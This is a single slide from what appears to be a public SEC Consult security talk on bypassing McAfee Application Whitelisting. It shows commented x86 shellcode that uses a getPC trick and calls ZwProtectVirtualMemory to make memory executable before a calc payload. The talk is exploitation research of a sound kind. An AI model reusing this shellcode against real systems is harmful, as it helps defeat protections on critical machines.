 © 2013 SEC Consult Unternehmensberatung GmbH
All rights reserved
Title: Bypassing McAfee’s Application Whitelisting for critical infrastructure systems | Responsible: R. Freingruber
Version / Date: V1.0 / 03-2016] | Confidentiality Class: Public
© 2015 SEC Consult Unternehmensberatung GmbH
All rights reserved
80
Memory Corruption Protections
// getPC
00401076 . EB 0D JMP SHORT CalcShel.00401085 // jmp down
up:
//pop ebx // ebx => target addr
//push ebx // (1) target addr, we can remove both lines because together they make NOP
00401078 $ 8BD4 MOV EDX,ESP // edx ptr to (1) target addr
0040107A . 50 PUSH EAX // arg5, ptr to oldProtect (5)
0040107B . 6A 40 PUSH 40 // arg4, new protect
0040107D . 51 PUSH ECX // arg3, ptr to size (2)
0040107E . 52 PUSH EDX // arg2, ptr to target addr (1)
0040107F . 6A FF PUSH -1 // arg1, handle to itself
00401081 . FFD7 CALL EDI // Call ZwProtectVirtualMemory()
00401083 . EB 05 JMP SHORT CalcShel.0040108A // jmp startCalc
down:
00401085 > E8 EEFFFFFF CALL CalcShel.00401078 // call up
• Shellcode (3/4)
 